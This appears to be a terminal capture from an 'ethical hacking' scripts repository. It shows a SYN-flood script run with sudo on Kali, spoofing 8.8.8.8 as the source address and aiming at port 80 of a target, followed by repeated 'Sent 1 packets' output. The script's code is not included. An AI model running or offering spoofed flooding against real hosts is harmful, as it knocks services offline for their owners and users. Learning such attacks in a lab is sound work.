 (sahar㉿kali)-[~/Ethical-Hacking-Python-Scripts/Flooder_Sniffer_Spoofer_Scripts]
$ sudo python3 synFlooder.py
Enter Source IP Address To Fake: 8.8.8.8
Enter Target's IP Address:
Enter Message FOR TCP Payload: Blocking_Port_80
Enter Port to Block: 80
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.
.
Sent 1 packets.